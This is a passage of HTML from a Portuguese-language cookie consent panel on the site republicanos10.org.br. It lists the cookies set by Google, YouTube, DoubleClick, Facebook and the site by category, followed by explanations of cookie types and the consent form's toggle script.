
 .youtube.com

 </td>

 <td data-title="Objetivo">

   Coleta dados referentes a serviços do youtube.

 </td>



 <td data-title="Abertura" style="vertical-align: top;">

   1 DIAS

 </td>



 <td style="vertical-align: top;">                    

   HTTPS

 </td>

 <td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=__Secure-3PSIDCC Cookie Description" target="_blank" title="More about __Secure-3PSIDCC">i</a></td>

</tr><tr>

 <td data-title="nome" style="vertical-align: top;">

 Avant

 </td>

 <td data-title="provedor">

 .avantecnologia.com.br

 </td>

 <td data-title="Objetivo">

   Controlar e viabilizar o gerenciamento de cookies desse site para o usuário.

 </td>



 <td data-title="Abertura" style="vertical-align: top;">

   1 ANOS

 </td>



 <td style="vertical-align: top;">                    

   HTTP

 </td>

 <td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=Avant Cookie Description" target="_blank" title="More about Avant">i</a></td>

</tr></tbody></table>


                <!--fim cookies-->

              </div>

              <div id="second-panel" class="panel animated slideInRight">

                <!--cookies necessarios-->

                <div role="tab" id="heading2" style="display: flex;align-items: center; justify-content: center;">
                  <label class="switch">

                    <input type="checkbox" value="nao" name="op_tipo_2" id="op_tipo_2" onchange="(function(){var tipo_2 = document.getElementById('tipo_2').value;if(tipo_2 == 'sim'){document.getElementById('tipo_2').value = 'nao';}else{document.getElementById('tipo_2').value = 'sim';}})()">

                    <span class="slider round"></span>

                  </label>

                  <h3> <a style="color:!important;"> Preferências</a> </h3></b>

                </div>

                <b>1 Cookies nesta modalidade.</br> Cookies ligados às preferências do site.<br>

<table style="border:0px;">

<thead>

<tr role="row">
                                <td><center><strong>Nome</strong></center></td>
                                <td><center><strong>Provedor</strong></center></td>
                                <td><center><strong>Objetivo</strong></center></td>
                                <td><center><strong>Validade</strong></center></td>
                                <td><center><strong>Tipo</strong></center></td>
                                <td><center><strong>Info</strong></center></td>
                            </tr>

</thead>

<tbody><tr>

<td data-title="nome" style="vertical-align: top;">

cookie_notice_accepted

</td>

<td data-title="provedor">

.republicanos10.org.br

</td>

<td data-title="Objetivo">

  Armazena dados de aceites e preferências.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  1 MESES

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=cookie_notice_accepted Cookie Description" target="_blank" title="More about cookie_notice_accepted">i</a></td>

</tr></tbody></table>
              </div>

              <div id="third-panel" class="panel animated slideInRight">

                <div role="tab" id="heading3" style="display: flex;align-items: center; justify-content: center;">
                  <label class="switch">

                    <input type="checkbox" value="nao" name="op_tipo_3" id="op_tipo_3" onchange="(function(){var tipo_3 = document.getElementById('tipo_3').value;if(tipo_3 == 'sim'){document.getElementById('tipo_3').value = 'nao';}else{document.getElementById('tipo_3').value = 'sim';}})()">

                    <span class="slider round"></span>

                  </label>

                  <h3> <a style="color:!important;"> Estatísticas</a> </h3></b>

                </div>

                <b>16 Cookies nesta modalidade.</br> Cookies para fins de análises e estatísticas do site.<br>

<table style="border:0px;">

<thead>

   <tr role="row">
                                <td><center><strong>Nome</strong></center></td>
                                <td><center><strong>Provedor</strong></center></td>
                                <td><center><strong>Objetivo</strong></center></td>
                                <td><center><strong>Validade</strong></center></td>
                                <td><center><strong>Tipo</strong></center></td>
                                <td><center><strong>Info</strong></center></td>
                            </tr>
</thead>

<tbody><tr>

<td data-title="nome" style="vertical-align: top;">

DSID

</td>

<td data-title="provedor">

.doubleclick.net

</td>

<td data-title="Objetivo">

  Detalhes de ações dentro da página.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  1 MESES

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=DSID Cookie Description" target="_blank" title="More about DSID">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

IDE

</td>

<td data-title="provedor">

.doubleclick.net

</td>

<td data-title="Objetivo">

  Ações realizadas dentro da página.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  2 ANOS

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=IDE Cookie Description" target="_blank" title="More about IDE">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

RUL

</td>

<td data-title="provedor">

.doubleclick.net

</td>

<td data-title="Objetivo">

  Ações realizadas dentro da página.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  1 ANOS

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=RUL Cookie Description" target="_blank" title="More about RUL">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

NID

</td>

<td data-title="provedor">

.google.com

</td>

<td data-title="Objetivo">

  Coleta informações necessárias para estatísticas da google.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  1 ANOS

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=NID Cookie Description" target="_blank" title="More about NID">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

__Secure-3PAPISID

</td>

<td data-title="provedor">

.google.com

</td>

<td data-title="Objetivo">

  Coleta informações necessárias para estatísticas da google.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  2 ANOS

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=__Secure-3PAPISID Cookie Description" target="_blank" title="More about __Secure-3PAPISID">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

__Secure-3PSID

</td>

<td data-title="provedor">

.google.com

</td>

<td data-title="Objetivo">

  Coleta informações necessárias para estatísticas da google.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  2 ANOS

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=__Secure-3PSID Cookie Description" target="_blank" title="More about __Secure-3PSID">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

__Secure-3PSIDCC

</td>

<td data-title="provedor">

.google.com

</td>

<td data-title="Objetivo">

  Coleta informações necessárias para estatísticas da google.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  1 ANOS

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=__Secure-3PSIDCC Cookie Description" target="_blank" title="More about __Secure-3PSIDCC">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

NID

</td>

<td data-title="provedor">

.google.com.br

</td>

<td data-title="Objetivo">

  Coleta informações necessárias para estatísticas da google.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  1 ANOS

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=NID Cookie Description" target="_blank" title="More about NID">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

__Secure-3PAPISID

</td>

<td data-title="provedor">

.google.com.br

</td>

<td data-title="Objetivo">

  Coleta informações necessárias para estatísticas da google.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  2 ANOS

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=__Secure-3PAPISID Cookie Description" target="_blank" title="More about __Secure-3PAPISID">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

__Secure-3PSID

</td>

<td data-title="provedor">

.google.com.br

</td>

<td data-title="Objetivo">

  Coleta informações necessárias para estatísticas da google.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  2 ANOS

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=__Secure-3PSID Cookie Description" target="_blank" title="More about __Secure-3PSID">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

_ga

</td>

<td data-title="provedor">

.republicanos10.org.br

</td>

<td data-title="Objetivo">

  Coleta informações informações de acesso a esse site.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  2 ANOS

</td>



<td style="vertical-align: top;">                    

  HTTP

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=_ga Cookie Description" target="_blank" title="More about _ga">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

_gat_gtag_UA_49484785_1

</td>

<td data-title="provedor">

.republicanos10.org.br

</td>

<td data-title="Objetivo">

  Coleta informações informações de acesso a esse site.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  1 DIAS

</td>



<td style="vertical-align: top;">                    

  HTTP

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=_gat_gtag_UA_49484785_1 Cookie Description" target="_blank" title="More about _gat_gtag_UA_49484785_1">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

VISITOR_INFO1_LIVE

</td>

<td data-title="provedor">

.youtube.com

</td>

<td data-title="Objetivo">

  Coleta dados referentes a serviços do youtube.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  1 ANOS

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=VISITOR_INFO1_LIVE Cookie Description" target="_blank" title="More about VISITOR_INFO1_LIVE">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

YSC

</td>

<td data-title="provedor">

.youtube.com

</td>

<td data-title="Objetivo">

  Coleta dados referentes a serviços do youtube.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  1 DIAS

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=YSC Cookie Description" target="_blank" title="More about YSC">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

__Secure-3PAPISID

</td>

<td data-title="provedor">

.youtube.com

</td>

<td data-title="Objetivo">

  Coleta dados referentes a serviços do youtube.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  2 ANOS

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=__Secure-3PAPISID Cookie Description" target="_blank" title="More about __Secure-3PAPISID">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

__Secure-3PSID

</td>

<td data-title="provedor">

.youtube.com

</td>

<td data-title="Objetivo">

  Coleta dados referentes a serviços do youtube.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  2 ANOS

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=__Secure-3PSID Cookie Description" target="_blank" title="More about __Secure-3PSID">i</a></td>

</tr></tbody></table>
              </div>

              <div id="fourth-panel" class="panel animated slideInRight">

                <div role="tab" id="heading4" style="display: flex;align-items: center; justify-content: center;">
                  <label class="switch">

                    <input type="checkbox" value="nao" name="op_tipo_4" id="op_tipo_4" onchange="(function(){var tipo_4 = document.getElementById('tipo_4').value;if(tipo_4 == 'sim'){document.getElementById('tipo_4').value = 'nao';}else{document.getElementById('tipo_4').value = 'sim';}})()">

                    <span class="slider round"></span>

                  </label>

                  <h3> <a style="color:!important;"> Marketing</a> </h3></b>

                </div>

                <b>5 Cookies nesta modalidade.</br> Cookies para fins de Ações de Marketing do site.<br>

<table style="border:0px;">

<thead>

<tr role="row">
                                <td><center><strong>Nome</strong></center></td>
                                <td><center><strong>Provedor</strong></center></td>
                                <td><center><strong>Objetivo</strong></center></td>
                                <td><center><strong>Validade</strong></center></td>
                                <td><center><strong>Tipo</strong></center></td>
                                <td><center><strong>Info</strong></center></td>
                            </tr>

</thead>

<tbody><tr>

<td data-title="nome" style="vertical-align: top;">

fr

</td>

<td data-title="provedor">

.facebook.com

</td>

<td data-title="Objetivo">

  Coleta informações necessárias para marketing do facebook.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  3 MESES

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=fr Cookie Description" target="_blank" title="More about fr">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

sb

</td>

<td data-title="provedor">

.facebook.com

</td>

<td data-title="Objetivo">

  Coleta informações necessárias para marketing do facebook.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  2 ANOS

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=sb Cookie Description" target="_blank" title="More about sb">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

1P_JAR

</td>

<td data-title="provedor">

.google.com

</td>

<td data-title="Objetivo">

  Coleta informações necessárias para estatísticas da google.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  1 MESES

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=1P_JAR Cookie Description" target="_blank" title="More about 1P_JAR">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

AID

</td>

<td data-title="provedor">

.google.com

</td>

<td data-title="Objetivo">

  Coleta informações necessárias para estatísticas da google.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  1 ANOS

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=AID Cookie Description" target="_blank" title="More about AID">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

_fbp

</td>

<td data-title="provedor">

.republicanos10.org.br

</td>

<td data-title="Objetivo">

  Dados referentes a ações de marketing nesse website.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  4 MESES

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=_fbp Cookie Description" target="_blank" title="More about _fbp">i</a></td>

</tr></tbody></table>
              </div>



              <div id="five-panel" class="panel animated slideInRight">

                <div role="tab" id="heading5" style="display: flex;align-items: center; justify-content: center;">
                  <label class="switch">

                    <input type="checkbox" value="nao" name="op_tipo_5" id="op_tipo_5" onchange="(function(){var tipo_5 = document.getElementById('tipo_5').value;if(tipo_5 == 'sim'){document.getElementById('tipo_5').value = 'nao';}else{document.getElementById('tipo_5').value = 'sim';}})()">

                    <span class="slider round"></span>

                  </label>

                  <h3> <a style="color:!important;"> Outros</a> </h3></b>

                </div>

                <b>8 Cookies nesta modalidade.</br> Cookies para funções específicas que não se enquadram nas modalidades anteriores.<br>

<table style="border:0px;">

<thead>

<tr role="row">
                                <td><center><strong>Nome</strong></center></td>
                                <td><center><strong>Provedor</strong></center></td>
                                <td><center><strong>Objetivo</strong></center></td>
                                <td><center><strong>Validade</strong></center></td>
                                <td><center><strong>Tipo</strong></center></td>
                                <td><center><strong>Info</strong></center></td>
                            </tr>

</thead>

<tbody><tr>

<td data-title="nome" style="vertical-align: top;">

LOGIN_INFO

</td>

<td data-title="provedor">

.youtube.com

</td>

<td data-title="Objetivo">

  Coleta dados  referentes a informações de login a serviços do youtube.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  2 ANOS

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=LOGIN_INFO Cookie Description" target="_blank" title="More about LOGIN_INFO">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

 _fbp

</td>

<td data-title="provedor">

.https://republicanos10.org.br/

</td>

<td data-title="Objetivo">

  Funcionalidades desse website.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  Até essa sessão terminar. 

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q= _fbp Cookie Description" target="_blank" title="More about  _fbp">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

rdtrk

</td>

<td data-title="provedor">

.https://republicanos10.org.br/

</td>

<td data-title="Objetivo">

  Funcionalidades desse website.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  Até essa sessão terminar. 

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q=rdtrk Cookie Description" target="_blank" title="More about rdtrk">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

 _gid

</td>

<td data-title="provedor">

.https://republicanos10.org.br/

</td>

<td data-title="Objetivo">

  Funcionalidades desse website.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  Até essa sessão terminar. 

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q= _gid Cookie Description" target="_blank" title="More about  _gid">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

 __trf.src

</td>

<td data-title="provedor">

.https://republicanos10.org.br/

</td>

<td data-title="Objetivo">

  Funcionalidades desse website.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  Até essa sessão terminar. 

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q= __trf.src Cookie Description" target="_blank" title="More about  __trf.src">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

 _gat_gtag_UA_49484785_1

</td>

<td data-title="provedor">

.https://republicanos10.org.br/

</td>

<td data-title="Objetivo">

  Funcionalidades desse website.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  Até essa sessão terminar. 

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q= _gat_gtag_UA_49484785_1 Cookie Description" target="_blank" title="More about  _gat_gtag_UA_49484785_1">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

 _ga_F3FRXR5WG8

</td>

<td data-title="provedor">

.https://republicanos10.org.br/

</td>

<td data-title="Objetivo">

  Funcionalidades desse website.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  Até essa sessão terminar. 

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q= _ga_F3FRXR5WG8 Cookie Description" target="_blank" title="More about  _ga_F3FRXR5WG8">i</a></td>

</tr><tr>

<td data-title="nome" style="vertical-align: top;">

 _ga

</td>

<td data-title="provedor">

.https://republicanos10.org.br/

</td>

<td data-title="Objetivo">

  Funcionalidades desse website.

</td>



<td data-title="Abertura" style="vertical-align: top;">

  Até essa sessão terminar. 

</td>



<td style="vertical-align: top;">                    

  HTTPS

</td>

<td style="vertical-align:top;"><a style="background-color:rgb(253, 195,0);color:rgb(0, 0,0);padding-left:0.3rem;padding-right:0.3rem;margin:0.3rem;border-radius:50%;" href="https://www.google.com/search?q= _ga Cookie Description" target="_blank" title="More about  _ga">i</a></td>

</tr></tbody></table>
              </div>







              <!---6----->



              <div id="six-panel" class="panel animated slideInRight">

                <!--informações Cookies-->

                <div id="Avant_cookies_descricao1">

                  <strong>O que são Cookies?</strong>

                  <input type="checkbox">

                  <span>

                    Cookies são arquivos salvos em seu computador, tablet ou telefone quando você visita um site. Usamos os cookies necessários para fazer o site funcionar da melhor forma possível e sempre aprimorar os nossos serviços. Alguns cookies são classificados como necessários e permitem a uncionalidade central, como segurança, erenciamento de rede e acessibilidade. Estes cookies podem ser coletados e armazenados assim que você inicia sua navegação ou quando usa algum recurso que os requer.
  <br><button class="btn btn-default_Avant" onclick="javascript:window.open('https://www.google.com/search?q=O QUE SÃO COOKIES?').focus();" style="width:80%;min-width:80%;"><img src="https://avantprivacy.com/img/info_icon.png" width="20" /> VER MAIS </button>

                  </span>

                </div>





                <div id="Avant_cookies_descricao2">

                  <strong>Cookies Primários</strong>

                  <input type="checkbox">

                  <span>

                    Alguns cookies serão colocados no seu dispositivo

  diretamente através do nosso site - estes são conhecidos como cookies primários. São eles:
  
  essencial para navegar no site e utilizar as suas funcionalidades.
  
  <br><b>Temporário</b><br>
  
  Utilizamos cookies de sessão. Eles são temporários e expiram quando você fecha
  
  o navegador ou quando a sessão termina.
  
  <br><b>Finalidade</b><br>
  
  Estabeleça controle de idioma e segurança no momento da sessão.
  
  <br><b>Persistente</b><br>
  
  Também utilizamos cookies persistentes que permanecem no seu disco rígido até que
  
  Ou os elimina ou o seu navegador o faz, dependendo da data de expiração do cookie.
  
  Todos os cookies persistentes têm uma data de validade escrita no seu código, mas
  
  A sua duração pode variar.
  <button class="btn btn-default_Avant"
                      onclick="javascript:window.open('https://www.google.com/search?q=O QUE SÃO COOKIES TEMPORÁRIOS E COOKIES PERSISTENTES?').focus();"
                      style="width:80%;min-width:80%;"><img src="https://avantprivacy.com/img/info_icon.png"
                        width="20" /> VER MAIS </button>
                  </span>

                </div>





                <div id="Avant_cookies_descricao3">

                  <strong>Cookies de Terceiros</strong>

                  <input type="checkbox">

                  <span>

                    Outros cookies são colocados no seu dispositivo não pelo site que você está visitando, mas por terceiros, como, por exemplo, os sistemas analíticos.

  <br><b>Temporários</b><br>

  Nós utilizamos cookies de sessão. Eles são temporários e expiram quando você fecha o navegador ou quando a sessão termina.

  <br><b>Finalidade</b><br>

  Coletam informações sobre como você usa o site, como as páginas que você visitou e os links em que clicou. Nenhuma dessas informações pode ser usada para

  identificá-lo. Seu único objetivo é possibilitar análises e melhorar as funções do site.

  <br><b>Persistentes</b><br>

  Utilizamos também cookies persistentes que permanecem em seu disco rígido até que você os apague ou seu navegador o faça, dependendo da data de expiração do cookie.

  Todos os cookies persistentes têm uma data de expiração gravada em seu código, mas sua duração pode variar.

  <br><b>Finalidade</b><br>

  Coletam informações sobre como você usa o site, como as páginas que você visitou e os links em que clicou. Nenhuma dessas informações pode ser usada para

  identificá-lo. Seu único objetivo é possibilitar análises e melhorar as funções do site.

  <button class="btn btn-default_Avant"
                      onclick="javascript:window.open('https://www.google.com/search?q=O que são cookies de terceiros?').focus();"
                      style="width:80%;min-width:80%;"><img src="https://avantprivacy.com/img/info_icon.png"
                        width="20" /> VER MAIS </button>
                  </span>

                </div>

                <div id="Avant_cookies_descricao4">

                  <strong>Operações com Cookies</strong>

                  <input type="checkbox">

                  <span>

                    Você pode desabilitá-los alterando as configurações do seu navegador, <b> mas saiba que isso pode afetar o funcionamento do site</b>.<br>
                    <a target="_blank" href="https://support.google.com/chrome/answer/95647" class="btn btn-default_Avant" id="botao_lgpd" style="background-color:rgb(253, 195,0)!important;color:rgb(0, 0,0)!important;"><i class="fab fa-chrome"></i> Chrome

                    </a>

                    <a target="_blank" href="https://support.mozilla.org/en-US/kb/clear-cookies-and-site-data-firefox" class="btn btn-default_Avant" id="botao_lgpd" style="background-color:rgb(253, 195,0)!important;color:rgb(0, 0,0)!important;"><i class="fab fa-firefox"></i> Firefox

                    </a>

                    <a target="_blank" href="https://support.microsoft.com/en-us/windows/delete-and-manage-cookies-168dab11-0753-043d-7c16-ede5947fc64d" class="btn btn-default_Avant" id="botao_lgpd" style="background-color:rgb(253, 195,0)!important;color:rgb(0, 0,0)!important;"><i class="fab fa-edge"></i> Microsoft

                      Edge </a>

                    <a target="_blank" href="https://blogs.opera.com/tips-and-tricks/2023/04/clean-browser-and-remove-trackers/#:~:text=and%20site%20data-,Press%20Ctrl%2BShift%2BDel%20to%20open%20your%20Clear%20browsing%20data,Security%20and%20click%20Site%20settings." class="btn btn-default_Avant" id="botao_lgpd" style="background-color:rgb(253, 195,0)!important;color:rgb(0, 0,0)!important;"><i class="fab fa-opera"></i> Opera</a>

                    <a target="_blank" href="https://www.google.com/search?q=how+can+i+clear+and+delete+all+cookies+on+my+browser" class="btn btn-default_Avant" id="botao_lgpd" style="background-color:rgb(253, 195,0)!important;color:rgb(0, 0,0)!important;"><i class="fab fa-plus"></i> Other</a>



                    <br>

                    <br>

                  </span>

                </div>



                <!--fim informações cookies--->

              </div>



              <!---fim 6--->





            </div>



          </div>



        </div>

      </div>



      <div class="t">

        <div class="col-md-12_Avant" style="border-bottom: 1px solid rgba(255,255,255, 0.1); border-radius:25px;margin-bottom: 1.5rem;">

          <form action="" id="Avant_preferencias_form">

            <input type="hidden" name="app" value="Avant_Empresa_3abfbe32310a3ce3711b848c3f3290e9"><input type="hidden" name="ref" value="null">


            <input type="hidden" id="tipo_1" name="tipo_1" value="sim">

            <input type="hidden" id="tipo_2" name="tipo_2" value="nao">

            <input type="hidden" id="tipo_3" name="tipo_3" value="nao">

            <input type="hidden" id="tipo_4" name="tipo_4" value="nao">

            <input type="hidden" id="tipo_5" name="tipo_5" value="nao">

            <input type="hidden" id="key_avant_valid_preference" name="key_avant_valid_preference" value="d88ccb118aceba6fe1cb5be7d8557aec">

            <input type="submit" name="preferencia_marcada" class="btn btn-success btn-sm" id="bot_lgpd_verde_Avant" value="Salvar minhas escolhas" onclick="document.getElementById('Avant_preferencias_form').submit();document.getElementById('aviso_cookies_Avant').style.display='none';">

            <!--  <input type="submit" name="preferencia_marcada" class="btn btn-danger btn-sm" id="bot_lgpd_vermelho_Avant" value="Rejeitar" onclick="document.getElementById('Avant_preferencias_form').submit();">-->

          </form>

          <!--fim bloco menu cookies-->

        </div>

      </div>





      <script>
        function realizar_preferencia(opcao) {

          alert('teste' + opcao);

          if (opcao == 1) {

            tipo_1 = document.getElementById("tipo_1").value;

            if (tipo_1 == 'sim') {

              document.getElementById("tipo_1").value = 'nao';

            } else {

              document.getElementById("tipo_1").value = 'sim';

            }

          }



          if (opcao == 2) {

            tipo_2 = document.getElementById("tipo_2").value;

            if (tipo_2 == 'sim') {

